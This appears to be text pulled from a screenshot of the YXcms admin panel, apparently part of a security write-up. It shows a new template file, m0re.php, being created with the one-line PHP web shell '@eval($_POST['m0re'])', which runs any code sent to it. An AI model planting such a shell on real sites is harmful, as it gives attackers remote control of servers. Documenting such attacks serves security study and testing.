 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX
首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: m0re .php
内容:
1 <?php @eval($_POST['m0re']);?>
创建
https://m0re.top